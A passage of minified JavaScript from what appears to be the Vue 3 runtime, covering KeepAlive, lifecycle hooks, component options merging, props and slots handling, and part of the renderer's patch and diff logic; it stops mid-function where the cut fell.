Mn=r=>r.type.__isKeepAlive,lE={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(r,{slots:e}){const t=kt(),s=t.ctx;if(!s.renderer)return()=>{const x=e.default&&e.default();return x&&x.length===1?x[0]:x};const i=new Map,n=new Set;let o=null;const a=t.suspense,{renderer:{p:c,m:l,um:u,o:{createElement:f}}}=s,d=f("div");s.activate=(x,y,E,b,S)=>{const A=x.component;l(x,y,E,0,a),c(A.vnode,x,y,E,A,a,b,x.slotScopeIds,S),ht(()=>{A.isDeactivated=!1,A.a&&xi(A.a);const C=x.props&&x.props.onVnodeMounted;C&&Jt(C,A.parent,x)},a)},s.deactivate=x=>{const y=x.component;Oa(y.m),Oa(y.a),l(x,d,null,1,a),ht(()=>{y.da&&xi(y.da);const E=x.props&&x.props.onVnodeUnmounted;E&&Jt(E,y.parent,x),y.isDeactivated=!0},a)};function h(x){ql(x),u(x,t,a,!0)}function p(x){i.forEach((y,E)=>{const b=ru(y.type);b&&!x(b)&&m(E)})}function m(x){const y=i.get(x);y&&(!o||!ds(y,o))?h(y):o&&ql(o),i.delete(x),n.delete(x)}we(()=>[r.include,r.exclude],([x,y])=>{x&&p(E=>Yi(x,E)),y&&p(E=>!Yi(y,E))},{flush:"post",deep:!0});let g=null;const v=()=>{g!=null&&(Ma(t.subTree.type)?ht(()=>{i.set(g,Zn(t.subTree))},t.subTree.suspense):i.set(g,Zn(t.subTree)))};return Lt(v),hm(v),Yr(()=>{i.forEach(x=>{const{subTree:y,suspense:E}=t,b=Zn(y);if(x.type===b.type&&x.key===b.key){ql(b);const S=b.component.da;S&&ht(S,E);return}h(x)})}),()=>{if(g=null,!e.default)return o=null;const x=e.default(),y=x[0];if(x.length>1)return o=null,x;if(!Vs(y)||!(y.shapeFlag&4)&&!(y.shapeFlag&128))return o=null,y;let E=Zn(y);if(E.type===wt)return o=null,E;const b=E.type,S=ru(Ns(E)?E.type.__asyncResolved||{}:b),{include:A,exclude:C,max:_}=r;if(A&&(!S||!Yi(A,S))||C&&S&&Yi(C,S))return E.shapeFlag&=-257,o=E,y;const T=E.key==null?b:E.key,R=i.get(T);return E.el&&(E=Gr(E),y.shapeFlag&128&&(y.ssContent=E)),g=T,R?(E.el=R.el,E.component=R.component,E.transition&&wi(E,E.transition),E.shapeFlag|=512,n.delete(T),n.add(T)):(n.add(T),_&&n.size>parseInt(_,10)&&m(n.values().next().value)),E.shapeFlag|=256,o=E,Ma(y.type)?y:E}}},MF=lE;function Yi(r,e){return be(r)?r.some(t=>Yi(t,e)):Ke(r)?r.split(",").includes(e):u1(r)?(r.lastIndex=0,r.test(e)):!1}function Ss(r,e){dm(r,"a",e)}function qr(r,e){dm(r,"da",e)}function dm(r,e,t=mt){const s=r.__wdc||(r.__wdc=()=>{let i=t;for(;i;){if(i.isDeactivated)return;i=i.parent}return r()});if(hl(e,s,t),t){let i=t.parent;for(;i&&i.parent;)Mn(i.parent.vnode)&&cE(s,e,t,i),i=i.parent}}function cE(r,e,t,s){const i=hl(e,r,s,!0);Fi(()=>{Yu(s[e],i)},t)}function ql(r){r.shapeFlag&=-257,r.shapeFlag&=-513}function Zn(r){return r.shapeFlag&128?r.ssContent:r}function hl(r,e,t=mt,s=!1){if(t){const i=t[r]||(t[r]=[]),n=e.__weh||(e.__weh=(...o)=>{Es();const a=$n(t),c=pr(e,t,r,o);return a(),bs(),c});return s?i.unshift(n):i.push(n),n}}const Wr=r=>(e,t=mt)=>{(!Ci||r==="sp")&&hl(r,(...s)=>e(...s),t)},uE=Wr("bm"),Lt=Wr("m"),cf=Wr("bu"),hm=Wr("u"),Yr=Wr("bum"),Fi=Wr("um"),fE=Wr("sp"),dE=Wr("rtg"),hE=Wr("rtc");function pE(r,e=mt){hl("ec",r,e)}const uf="components",gE="directives";function NF(r,e){return ff(uf,r,!0,e)||r}const pm=Symbol.for("v-ndc");function $F(r){return Ke(r)?ff(uf,r,!1)||r:r||pm}function mE(r){return ff(gE,r)}function ff(r,e,t=!0,s=!1){const i=vt||mt;if(i){const n=i.type;if(r===uf){const a=ru(n,!1);if(a&&(a===e||a===or(e)||a===ol(or(e))))return n}const o=wd(i[r]||n[r],e)||wd(i.appContext[r],e);return!o&&s?n:o}}function wd(r,e){return r&&(r[e]||r[or(e)]||r[ol(or(e))])}function UF(r,e,t,s){let i;const n=t,o=be(r);if(o||Ke(r)){const a=o&&gs(r);let c=!1;a&&(c=!ir(r),r=fl(r)),i=new Array(r.length);for(let l=0,u=r.length;l<u;l++)i[l]=e(c?It(r[l]):r[l],l,void 0,n)}else if(typeof r=="number"){i=new Array(r);for(let a=0;a<r;a++)i[a]=e(a+1,a,void 0,n)}else if(ze(r))if(r[Symbol.iterator])i=Array.from(r,(a,c)=>e(a,c,void 0,n));else{const a=Object.keys(r);i=new Array(a.length);for(let c=0,l=a.length;c<l;c++){const u=a[c];i[c]=e(r[u],u,c,n)}}else i=[];return i}function HF(r,e,t={},s,i){if(vt.ce||vt.parent&&Ns(vt.parent)&&vt.parent.ce)return e!=="default"&&(t.name=e),Jc(),eu(At,null,[oe("slot",t,s)],64);let n=r[e];n&&n._c&&(n._d=!1),Jc();const o=n&&gm(n(t)),a=t.key||o&&o.key,c=eu(At,{key:(a&&!Kr(a)?a:"_".concat(e))+""},o||[],o&&r._===1?64:-2);return n&&n._c&&(n._d=!0),c}function gm(r){return r.some(e=>Vs(e)?!(e.type===wt||e.type===At&&!gm(e.children)):!0)?r:null}const Yc=r=>r?Fm(r)?ml(r):Yc(r.parent):null,nn=bt(Object.create(null),{$:r=>r,$el:r=>r.vnode.el,$data:r=>r.data,$props:r=>r.props,$attrs:r=>r.attrs,$slots:r=>r.slots,$refs:r=>r.refs,$parent:r=>Yc(r.parent),$root:r=>Yc(r.root),$host:r=>r.ce,$emit:r=>r.emit,$options:r=>vm(r),$forceUpdate:r=>r.f||(r.f=()=>{of(r.update)}),$nextTick:r=>r.n||(r.n=it.bind(r.proxy)),$watch:r=>ME.bind(r)}),Wl=(r,e)=>r!==je&&!r.__isScriptSetup&&Ne(r,e),vE={get({_:r},e){if(e==="__v_skip")return!0;const{ctx:t,setupState:s,data:i,props:n,accessCache:o,type:a,appContext:c}=r;let l;if(e[0]!=="$"){const h=o[e];if(h!==void 0)switch(h){case 1:return s[e];case 2:return i[e];case 4:return t[e];case 3:return n[e]}else{if(Wl(s,e))return o[e]=1,s[e];if(i!==je&&Ne(i,e))return o[e]=2,i[e];if((l=r.propsOptions[0])&&Ne(l,e))return o[e]=3,n[e];if(t!==je&&Ne(t,e))return o[e]=4,t[e];Xc&&(o[e]=0)}}const u=nn[e];let f,d;if(u)return e==="$attrs"&&Rt(r.attrs,"get",""),u(r);if((f=a.__cssModules)&&(f=f[e]))return f;if(t!==je&&Ne(t,e))return o[e]=4,t[e];if(d=c.config.globalProperties,Ne(d,e))return d[e]},set({_:r},e,t){const{data:s,setupState:i,ctx:n}=r;return Wl(i,e)?(i[e]=t,!0):s!==je&&Ne(s,e)?(s[e]=t,!0):Ne(r.props,e)||e[0]==="$"&&e.slice(1)in r?!1:(n[e]=t,!0)},has({_:{data:r,setupState:e,accessCache:t,ctx:s,appContext:i,propsOptions:n}},o){let a;return!!t[o]||r!==je&&Ne(r,o)||Wl(e,o)||(a=n[0])&&Ne(a,o)||Ne(s,o)||Ne(nn,o)||Ne(i.config.globalProperties,o)},defineProperty(r,e,t){return t.get!=null?r._.accessCache[e]=0:Ne(t,"value")&&this.set(r,e,t.value,null),Reflect.defineProperty(r,e,t)}};function Cd(r){return be(r)?r.reduce((e,t)=>(e[t]=null,e),{}):r}let Xc=!0;function xE(r){const e=vm(r),t=r.proxy,s=r.ctx;Xc=!1,e.beforeCreate&&_d(e.beforeCreate,r,"bc");const{data:i,computed:n,methods:o,watch:a,provide:c,inject:l,created:u,beforeMount:f,mounted:d,beforeUpdate:h,updated:p,activated:m,deactivated:g,beforeDestroy:v,beforeUnmount:x,destroyed:y,unmounted:E,render:b,renderTracked:S,renderTriggered:A,errorCaptured:C,serverPrefetch:_,expose:T,inheritAttrs:R,components:I,directives:D,filters:B}=e;if(l&&yE(l,s,null),o)for(const $ in o){const U=o[$];Te(U)&&(s[$]=U.bind(t))}if(i){const $=i.call(t,t);ze($)&&(r.data=Mt($))}if(Xc=!0,n)for(const $ in n){const U=n[$],X=Te(U)?U.bind(t,t):Te(U.get)?U.get.bind(t,t):dr,W=!Te(U)&&Te(U.set)?U.set.bind(t):dr,L=xe({get:X,set:W});Object.defineProperty(s,$,{enumerable:!0,configurable:!0,get:()=>L.value,set:O=>L.value=O})}if(a)for(const $ in a)mm(a[$],s,t,$);if(c){const $=Te(c)?c.call(t):c;Reflect.ownKeys($).forEach(U=>{ms(U,$[U])})}u&&_d(u,r,"c");function P($,U){be(U)?U.forEach(X=>$(X.bind(t))):U&&$(U.bind(t))}if(P(uE,f),P(Lt,d),P(cf,h),P(hm,p),P(Ss,m),P(qr,g),P(pE,C),P(hE,S),P(dE,A),P(Yr,x),P(Fi,E),P(fE,_),be(T))if(T.length){const $=r.exposed||(r.exposed={});T.forEach(U=>{Object.defineProperty($,U,{get:()=>t[U],set:X=>t[U]=X})})}else r.exposed||(r.exposed={});b&&r.render===dr&&(r.render=b),R!=null&&(r.inheritAttrs=R),I&&(r.components=I),D&&(r.directives=D),_&&lf(r)}function yE(r,e,t=dr){be(r)&&(r=Qc(r));for(const s in r){const i=r[s];let n;ze(i)?"default"in i?n=Ct(i.from||s,i.default,!0):n=Ct(i.from||s):n=Ct(i),Qe(n)?Object.defineProperty(e,s,{enumerable:!0,configurable:!0,get:()=>n.value,set:o=>n.value=o}):e[s]=n}}function _d(r,e,t){pr(be(r)?r.map(s=>s.bind(e.proxy)):r.bind(e.proxy),e,t)}function mm(r,e,t,s){let i=s.includes(".")?Im(t,s):()=>t[s];if(Ke(r)){const n=e[r];Te(n)&&we(i,n)}else if(Te(r))we(i,r.bind(t));else if(ze(r))if(be(r))r.forEach(n=>mm(n,e,t,s));else{const n=Te(r.handler)?r.handler.bind(t):e[r.handler];Te(n)&&we(i,n,r)}}function vm(r){const e=r.type,{mixins:t,extends:s}=e,{mixins:i,optionsCache:n,config:{optionMergeStrategies:o}}=r.appContext,a=n.get(e);let c;return a?c=a:!i.length&&!t&&!s?c=e:(c={},i.length&&i.forEach(l=>Ba(c,l,o,!0)),Ba(c,e,o)),ze(e)&&n.set(e,c),c}function Ba(r,e,t,s=!1){const{mixins:i,extends:n}=e;n&&Ba(r,n,t,!0),i&&i.forEach(o=>Ba(r,o,t,!0));for(const o in e)if(!(s&&o==="expose")){const a=EE[o]||t&&t[o];r[o]=a?a(r[o],e[o]):e[o]}return r}const EE={data:Rd,props:Id,emits:Id,methods:Xi,computed:Xi,beforeCreate:Pt,created:Pt,beforeMount:Pt,mounted:Pt,beforeUpdate:Pt,updated:Pt,beforeDestroy:Pt,beforeUnmount:Pt,destroyed:Pt,unmounted:Pt,activated:Pt,deactivated:Pt,errorCaptured:Pt,serverPrefetch:Pt,components:Xi,directives:Xi,watch:SE,provide:Rd,inject:bE};function Rd(r,e){return e?r?function(){return bt(Te(r)?r.call(this,this):r,Te(e)?e.call(this,this):e)}:e:r}function bE(r,e){return Xi(Qc(r),Qc(e))}function Qc(r){if(be(r)){const e={};for(let t=0;t<r.length;t++)e[r[t]]=r[t];return e}return r}function Pt(r,e){return r?[...new Set([].concat(r,e))]:e}function Xi(r,e){return r?bt(Object.create(null),r,e):e}function Id(r,e){return r?be(r)&&be(e)?[...new Set([...r,...e])]:bt(Object.create(null),Cd(r),Cd(e!=null?e:{})):e}function SE(r,e){if(!r)return e;if(!e)return r;const t=bt(Object.create(null),r);for(const s in e)t[s]=Pt(r[s],e[s]);return t}function xm(){return{app:null,config:{isNativeTag:l1,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let TE=0;function AE(r,e){return function(s,i=null){Te(s)||(s=bt({},s)),i!=null&&!ze(i)&&(i=null);const n=xm(),o=new WeakSet,a=[];let c=!1;const l=n.app={_uid:TE++,_component:s,_props:i,_container:null,_context:n,_instance:null,version:Om,get config(){return n.config},set config(u){},use(u,...f){return o.has(u)||(u&&Te(u.install)?(o.add(u),u.install(l,...f)):Te(u)&&(o.add(u),u(l,...f))),l},mixin(u){return n.mixins.includes(u)||n.mixins.push(u),l},component(u,f){return f?(n.components[u]=f,l):n.components[u]},directive(u,f){return f?(n.directives[u]=f,l):n.directives[u]},mount(u,f,d){if(!c){const h=l._ceVNode||oe(s,i);return h.appContext=n,d===!0?d="svg":d===!1&&(d=void 0),r(h,u,d),c=!0,l._container=u,u.__vue_app__=l,ml(h.component)}},onUnmount(u){a.push(u)},unmount(){c&&(pr(a,l._instance,16),r(null,l._container),delete l._container.__vue_app__)},provide(u,f){return n.provides[u]=f,l},runWithContext(u){const f=$s;$s=l;try{return u()}finally{$s=f}}};return l}}let $s=null;function ms(r,e){if(mt){let t=mt.provides;const s=mt.parent&&mt.parent.provides;s===t&&(t=mt.provides=Object.create(s)),t[r]=e}}function Ct(r,e,t=!1){const s=mt||vt;if(s||$s){const i=$s?$s._context.provides:s?s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(i&&r in i)return i[r];if(arguments.length>1)return t&&Te(e)?e.call(s&&s.proxy):e}}function df(){return!!(mt||vt||$s)}const ym={},Em=()=>Object.create(ym),bm=r=>Object.getPrototypeOf(r)===ym;function wE(r,e,t,s=!1){const i={},n=Em();r.propsDefaults=Object.create(null),Sm(r,e,i,n);for(const o in r.propsOptions[0])o in i||(i[o]=void 0);t?r.props=s?i:qg(i):r.type.props?r.props=i:r.props=n,r.attrs=n}function CE(r,e,t,s){const{props:i,attrs:n,vnode:{patchFlag:o}}=r,a=Be(i),[c]=r.propsOptions;let l=!1;if((s||o>0)&&!(o&16)){if(o&8){const u=r.vnode.dynamicProps;for(let f=0;f<u.length;f++){let d=u[f];if(gl(r.emitsOptions,d))continue;const h=e[d];if(c)if(Ne(n,d))h!==n[d]&&(n[d]=h,l=!0);else{const p=or(d);i[p]=Zc(c,a,p,h,r,!1)}else h!==n[d]&&(n[d]=h,l=!0)}}}else{Sm(r,e,i,n)&&(l=!0);let u;for(const f in a)(!e||!Ne(e,f)&&((u=zr(f))===f||!Ne(e,u)))&&(c?t&&(t[f]!==void 0||t[u]!==void 0)&&(i[f]=Zc(c,a,f,void 0,r,!0)):delete i[f]);if(n!==a)for(const f in n)(!e||!Ne(e,f))&&(delete n[f],l=!0)}l&&jr(r.attrs,"set","")}function Sm(r,e,t,s){const[i,n]=r.propsOptions;let o=!1,a;if(e)for(let c in e){if(en(c))continue;const l=e[c];let u;i&&Ne(i,u=or(c))?!n||!n.includes(u)?t[u]=l:(a||(a={}))[u]=l:gl(r.emitsOptions,c)||(!(c in s)||l!==s[c])&&(s[c]=l,o=!0)}if(n){const c=Be(t),l=a||je;for(let u=0;u<n.length;u++){const f=n[u];t[f]=Zc(i,c,f,l[f],r,!Ne(l,f))}}return o}function Zc(r,e,t,s,i,n){const o=r[t];if(o!=null){const a=Ne(o,"default");if(a&&s===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&Te(c)){const{propsDefaults:l}=i;if(t in l)s=l[t];else{const u=$n(i);s=l[t]=c.call(null,e),u()}}else s=c;i.ce&&i.ce._setProp(t,s)}o[0]&&(n&&!a?s=!1:o[1]&&(s===""||s===zr(t))&&(s=!0))}return s}const _E=new WeakMap;function Tm(r,e,t=!1){const s=t?_E:e.propsCache,i=s.get(r);if(i)return i;const n=r.props,o={},a=[];let c=!1;if(!Te(r)){const u=f=>{c=!0;const[d,h]=Tm(f,e,!0);bt(o,d),h&&a.push(...h)};!t&&e.mixins.length&&e.mixins.forEach(u),r.extends&&u(r.extends),r.mixins&&r.mixins.forEach(u)}if(!n&&!c)return ze(r)&&s.set(r,mi),mi;if(be(n))for(let u=0;u<n.length;u++){const f=or(n[u]);Dd(f)&&(o[f]=je)}else if(n)for(const u in n){const f=or(u);if(Dd(f)){const d=n[u],h=o[f]=be(d)||Te(d)?{type:d}:bt({},d),p=h.type;let m=!1,g=!0;if(be(p))for(let v=0;v<p.length;++v){const x=p[v],y=Te(x)&&x.name;if(y==="Boolean"){m=!0;break}else y==="String"&&(g=!1)}else m=Te(p)&&p.name==="Boolean";h[0]=m,h[1]=g,(m||Ne(h,"default"))&&a.push(f)}}const l=[o,a];return ze(r)&&s.set(r,l),l}function Dd(r){return r[0]!=="$"&&!en(r)}const Am=r=>r[0]==="_"||r==="$stable",hf=r=>be(r)?r.map(Tr):[Tr(r)],RE=(r,e,t)=>{if(e._n)return e;const s=rE((...i)=>hf(e(...i)),t);return s._c=!1,s},wm=(r,e,t)=>{const s=r._ctx;for(const i in r){if(Am(i))continue;const n=r[i];if(Te(n))e[i]=RE(i,n,s);else if(n!=null){const o=hf(n);e[i]=()=>o}}},Cm=(r,e)=>{const t=hf(e);r.slots.default=()=>t},_m=(r,e,t)=>{for(const s in e)(t||s!=="_")&&(r[s]=e[s])},IE=(r,e,t)=>{const s=r.slots=Em();if(r.vnode.shapeFlag&32){const i=e._;i?(_m(s,e,t),t&&Cg(s,"_",i,!0)):wm(e,s)}else e&&Cm(r,e)},DE=(r,e,t)=>{const{vnode:s,slots:i}=r;let n=!0,o=je;if(s.shapeFlag&32){const a=e._;a?t&&a===1?n=!1:_m(i,e,t):(n=!e.$stable,wm(e,i)),o=e}else e&&(Cm(r,e),o={default:1});if(n)for(const a in i)!Am(a)&&o[a]==null&&delete i[a]},ht=GE;function LE(r){return kE(r)}function kE(r,e){const t=al();t.__VUE__=!0;const{insert:s,remove:i,patchProp:n,createElement:o,createText:a,createComment:c,setText:l,setElementText:u,parentNode:f,nextSibling:d,setScopeId:h=dr,insertStaticContent:p}=r,m=(k,F,H,ee=null,q=null,Q=null,le=void 0,Z=null,ae=!!F.dynamicChildren)=>{if(k===F)return;k&&!ds(k,F)&&(ee=j(k),O(k,q,Q,!0),k=null),F.patchFlag===-2&&(ae=!1,F.dynamicChildren=null);const{type:re,ref:fe,shapeFlag:ue}=F;switch(re){case Nn:g(k,F,H,ee);break;case wt:v(k,F,H,ee);break;case Do:k==null&&x(F,H,ee,le);break;case At:I(k,F,H,ee,q,Q,le,Z,ae);break;default:ue&1?b(k,F,H,ee,q,Q,le,Z,ae):ue&6?D(k,F,H,ee,q,Q,le,Z,ae):(ue&64||ue&128)&&re.process(k,F,H,ee,q,Q,le,Z,ae,ce)}fe!=null&&q&&Fa(fe,k&&k.ref,Q,F||k,!F)},g=(k,F,H,ee)=>{if(k==null)s(F.el=a(F.children),H,ee);else{const q=F.el=k.el;F.children!==k.children&&l(q,F.children)}},v=(k,F,H,ee)=>{k==null?s(F.el=c(F.children||""),H,ee):F.el=k.el},x=(k,F,H,ee)=>{[k.el,k.anchor]=p(k.children,F,H,ee,k.el,k.anchor)},y=({el:k,anchor:F},H,ee)=>{let q;for(;k&&k!==F;)q=d(k),s(k,H,ee),k=q;s(F,H,ee)},E=({el:k,anchor:F})=>{let H;for(;k&&k!==F;)H=d(k),i(k),k=H;i(F)},b=(k,F,H,ee,q,Q,le,Z,ae)=>{F.type==="svg"?le="svg":F.type==="math"&&(le="mathml"),k==null?S(F,H,ee,q,Q,le,Z,ae):_(k,F,q,Q,le,Z,ae)},S=(k,F,H,ee,q,Q,le,Z)=>{let ae,re;const{props:fe,shapeFlag:ue,transition:he,dirs:ge}=k;if(ae=k.el=o(k.type,Q,fe&&fe.is,fe),ue&8?u(ae,k.children):ue&16&&C(k.children,ae,null,ee,q,Yl(k,Q),le,Z),ge&&ws(k,null,ee,"created"),A(ae,k,k.scopeId,le,ee),fe){for(const Re in fe)Re!=="value"&&!en(Re)&&n(ae,Re,null,fe[Re],Q,ee);"value"in fe&&n(ae,"value",null,fe.value,Q),(re=fe.onVnodeBeforeMount)&&Jt(re,ee,k)}ge&&ws(k,null,ee,"beforeMount");const Ee=PE(q,he);Ee&&he.beforeEnter(ae),s(ae,F,H),((re=fe&&fe.onVnodeMounted)||Ee||ge)&&ht(()=>{re&&Jt(re,ee,k),Ee&&he.enter(ae),ge&&ws(k,null,ee,"mounted")},q)},A=(k,F,H,ee,q)=>{if(H&&h(k,H),ee)for(let Q=0;Q<ee.length;Q++)h(k,ee[Q]);if(q){let Q=q.subTree;if(F===Q||Ma(Q.type)&&(Q.ssContent===F||Q.ssFallback===F)){const le=q.vnode;A(k,le,le.scopeId,le.slotScopeIds,q.parent)}}},C=(k,F,H,ee,q,Q,le,Z,ae=0)=>{for(let re=ae;re<k.length;re++){const fe=k[re]=Z?os(k[re]):Tr(k[re]);m(null,fe,F,H,ee,q,Q,le,Z)}},_=(k,F,H,ee,q,Q,le)=>{const Z=F.el=k.el;let{patchFlag:ae,dynamicChildren:re,dirs:fe}=F;ae|=k.patchFlag&16;const ue=k.props||je,he=F.props||je;let ge;if(H&&Cs(H,!1),(ge=he.onVnodeBeforeUpdate)&&Jt(ge,H,F,k),fe&&ws(F,k,H,"beforeUpdate"),H&&Cs(H,!0),(ue.innerHTML&&he.innerHTML==null||ue.textContent&&he.textContent==null)&&u(Z,""),re?T(k.dynamicChildren,re,Z,H,ee,Yl(F,q),Q):le||U(k,F,Z,null,H,ee,Yl(F,q),Q,!1),ae>0){if(ae&16)R(Z,ue,he,H,q);else if(ae&2&&ue.class!==he.class&&n(Z,"class",null,he.class,q),ae&4&&n(Z,"style",ue.style,he.style,q),ae&8){const Ee=F.dynamicProps;for(let Re=0;Re<Ee.length;Re++){const Ie=Ee[Re],ot=ue[Ie],et=he[Ie];(et!==ot||Ie==="value")&&n(Z,Ie,ot,et,q,H)}}ae&1&&k.children!==F.children&&u(Z,F.children)}else!le&&re==null&&R(Z,ue,he,H,q);((ge=he.onVnodeUpdated)||fe)&&ht(()=>{ge&&Jt(ge,H,F,k),fe&&ws(F,k,H,"updated")},ee)},T=(k,F,H,ee,q,Q,le)=>{for(let Z=0;Z<F.length;Z++){const ae=k[Z],re=F[Z],fe=ae.el&&(ae.type===At||!ds(ae,re)||ae.shapeFlag&70)?f(ae.el):H;m(ae,re,fe,null,ee,q,Q,le,!0)}},R=(k,F,H,ee,q)=>{if(F!==H){if(F!==je)for(const Q in F)!en(Q)&&!(Q in H)&&n(k,Q,F[Q],null,q,ee);for(const Q in H){if(en(Q))continue;const le=H[Q],Z=F[Q];le!==Z&&Q!=="value"&&n(k,Q,Z,le,q,ee)}"value"in H&&n(k,"value",F.value,H.value,q)}},I=(k,F,H,ee,q,Q,le,Z,ae)=>{const re=F.el=k?k.el:a(""),fe=F.anchor=k?k.anchor:a("");let{patchFlag:ue,dynamicChildren:he,slotScopeIds:ge}=F;ge&&(Z=Z?Z.concat(ge):ge),k==null?(s(re,H,ee),s(fe,H,ee),C(F.children||[],H,fe,q,Q,le,Z,ae)):ue>0&&ue&64&&he&&k.dynamicChildren?(T(k.dynamicChildren,he,H,q,Q,le,Z),(F.key!=null||q&&F===q.subTree)&&pf(k,F,!0)):U(k,F,H,fe,q,Q,le,Z,ae)},D=(k,F,H,ee,q,Q,le,Z,ae)=>{F.slotScopeIds=Z,k==null?F.shapeFlag&512?q.ctx.activate(F,H,ee,le,ae):B(F,H,ee,q,Q,le,ae):M(k,F,ae)},B=(k,F,H,ee,q,Q,le)=>{const Z=k.component=QE(k,ee,q);if(Mn(k)&&(Z.ctx.renderer=ce),ZE(Z,!1,le),Z.asyncDep){if(q&&q.registerDep(Z,P,le),!k.el){const ae=Z.subTree=oe(wt);v(null,ae,F,H)}}else P(Z,k,F,H,q,Q,le)},M=(k,F,H)=>{const ee=F.component=k.component;if(jE(k,F,H))if(ee.asyncDep&&!ee.asyncResolved){$(ee,F,H);return}else ee.next=F,ee.update();else F.el=k.el,ee.vnode=F},P=(k,F,H,ee,q,Q,le)=>{const Z=()=>{if(k.isMounted){let{next:ue,bu:he,u:ge,parent:Ee,vnode:Re}=k;{const xt=Rm(k);if(xt){ue&&(ue.el=Re.el,$(k,ue,le)),xt.asyncDep.then(()=>{k.isUnmounted||Z()});return}}let Ie=ue,ot;Cs(k,!1),ue?(ue.el=Re.el,$(k,ue,le)):ue=Re,he&&xi(he),(ot=ue.props&&ue.props.onVnodeBeforeUpdate)&&Jt(ot,Ee,ue,Re),Cs(k,!0);const et=Ld(k),We=k.subTree;k.subTree=et,m(We,et,f(We.el),j(We),k,q,Q),ue.el=et.el,Ie===null&&VE(k,et.el),ge&&ht(ge,q),(ot=ue.props&&ue.props.onVnodeUpdated)&&ht(()=>Jt(ot,Ee,ue,Re),q)}else{let ue;const{el:he,props:ge}=F,{bm:Ee,m:Re,parent:Ie,root:ot,type:et}=k,We=Ns(F);Cs(k,!1),Ee&&xi(Ee),!We&&(ue=ge&&ge.onVnodeBeforeMount)&&Jt(ue,Ie,F),Cs(k,!0);{ot.ce&&ot.ce._injectChildStyle(et);const xt=k.subTree=Ld(k);m(null,xt,H,ee,k,q,Q),F.el=xt.el}if(Re&&ht(Re,q),!We&&(ue=ge&&ge.onVnodeMounted)){const xt=F;ht(()=>Jt(ue,Ie,xt),q)}(F.shapeFlag&256||Ie&&Ns(Ie.vnode)&&Ie.vnode.shapeFlag&256)&&k.a&&ht(k.a,q),k.isMounted=!0,F=H=ee=null}};k.scope.on();const ae=k.effect=new Pg(Z);k.scope.off();const re=k.update=ae.run.bind(ae),fe=k.job=ae.runIfDirty.bind(ae);fe.i=k,fe.id=k.uid,ae.scheduler=()=>of(fe),Cs(k,!0),re()},$=(k,F,H)=>{F.component=k;const ee=k.vnode.props;k.vnode=F,k.next=null,CE(k,F.props,ee,H),DE(k,F.children,H),Es(),yd(k),bs()},U=(k,F,H,ee,q,Q,le,Z,ae=!1)=>{const re=k&&k.children,fe=k?k.shapeFlag:0,ue=F.children,{patchFlag:he,shapeFlag:ge}=F;if(he>0){if(he&128){W(re,ue,H,ee,q,Q,le,Z,ae);return}else if(he&256){X(re,ue,H,ee,q,Q,le,Z,ae);return}}ge&8?(fe&16&&te(re,q,Q),ue!==re&&u(H,ue)):fe&16?ge&16?W(re,ue,H,ee,q,Q,le,Z,ae):te(re,q,Q,!0):(fe&8&&u(H,""),ge&16&&C(ue,H,ee,q,Q,le,Z,ae))},X=(k,F,H,ee,q,Q,le,Z,ae)=>{k=k||mi,F=F||mi;const re=k.length,fe=F.length,ue=Math.min(re,fe);let he;for(he=0;he<ue;he++){const ge=F[he]=ae?os(F[he]):Tr(F[he]);m(k[he],ge,H,null,q,Q,le,Z,ae)}re>fe?te(k,q,Q,!0,!1,ue):C(F,H,ee,q,Q,le,Z,ae,ue)},W=(k,F,H,ee,q,Q,le,Z,ae)=>{let re=0;const fe=F.length;let ue=k.length-1,he=fe-1;for(;re<=ue&&re<=he;){const ge=k[re],Ee=F[re]=ae?os(F[re]):Tr(F[re]);if(ds(ge,Ee))m(ge,Ee,H,null,q,Q,le,Z,ae);else break;re++}for(;re<=ue&&re<=he;){const ge=k[ue],Ee=F[he]=ae?os(F[he]):Tr(F[he]);if(ds(ge,Ee))m(ge,Ee,H,null,q,Q,le,Z,ae);else break;ue--,he--}if(re>ue){if(re<=he){const ge=he+1,Ee=ge<fe?F[ge].el:ee;for(;re<=he;)m(null,F[re]=ae?os(F[re]):Tr(F[re]),H,Ee,q,Q,le,Z,ae),re++}}else if(re>he)for(;re<=ue;)O(k[re],q,Q,!0),re++;else{const ge=re,Ee=re,Re=new Map;for(re=Ee;re<=he;re++){const yt=F[re]=ae?os(F[re]):Tr(F[re]);yt.key!=null&&Re.set(yt.key,re)}let Ie,ot=0;const et=he-Ee+1;let We=!1,xt=0;const Dr=new Array(et);for(re=0;re<et;re++)Dr[re]=0;for(re=ge;re<=ue;re++){const yt=k[re];if(ot>=et){O(yt,q,Q,!0);continue}let Nt;if(yt.key!=null)Nt=Re.get(yt.key);else for(Ie=Ee;Ie<=he;Ie++)if(Dr[Ie-Ee]===0&&ds(yt,F[Ie])){Nt=Ie;break}Nt===void 0?O(yt,q,Q,!0):(Dr[Nt-Ee]=re+1,Nt>=xt?xt=Nt:We=!0,m(yt,F[Nt],H,null,q,Q,le,Z,ae),ot++)}const As=We?FE(Dr):mi;for(Ie=As.length-1,re=et-1;re>=0;re--){const yt=Ee+re,Nt=F[yt],Qs=yt+1<fe?F[yt+1].el:ee;Dr[re]===0?m(null,Nt,H,Qs,q,Q,le,Z,ae):We&&(Ie<0||re!==As[Ie]?L(Nt,H,Qs,2):Ie--)}}},L=(k,F,H,ee,q=null)=>{const{el:Q,type:le,transition:Z,children:ae,shapeFlag:re}=k;if(re&6){L(k.component.subTree,F,H,ee);return}if(re&128){k.suspense.move(F,H,ee);return}if(re&64){le.move(k,F,H,ce);return}if(le===At){s(Q,F,H);for(let ue=0;ue<ae.length;ue++)L(ae[ue],F,H,ee);s(k.anchor,F,H);return}if(le===Do){y(k,F,H);return}if(ee!==2&&re&1&&Z)if(ee===0)Z.beforeEnter(Q),s(Q,F,H),ht(()=>Z.enter(Q),q);else{const{leave:ue,delayLeave:he,afterLeave:ge}=Z,Ee=()=>s(Q,F,H),Re=()=>{ue(Q,()=>{Ee(),ge&&ge()})};he?he(Q,Ee,Re):Re()}else 